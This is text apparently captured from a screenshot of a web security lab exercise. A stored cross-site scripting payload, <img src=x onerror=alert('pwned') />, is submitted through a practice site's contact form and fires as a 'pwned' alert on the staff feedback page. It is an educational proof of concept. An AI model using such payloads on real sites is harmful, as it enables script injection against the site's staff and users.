 Not Secure | https://35.226.188.43/green/public/contact.php
Apps Facebook | Home 2 Google Calendar Listen Now - Google... YouTube codepath all nromano LoL Beer web dev
Home About Globitek Find a Salesperson Contact Login
Contact Us
Use the feedback form below to let us know how we can serve you better.
Your name:
xss
Your email:
xss@test.com
Feedback:
<img src=x onerror=alert('pwned') />
Submit
Not Secure | https://35.226.188.43/green/public/staff/feedback/index.php
Apps Facebook | Home 2 Google Calendar Listen Now - Google... YouTube codepath all nromano LoL Beer web dev
Public Site Staff Menu Log out
35.226.188.43 Says
pwned
OK
Feedback
Name Email Feedback
xss xss@test.com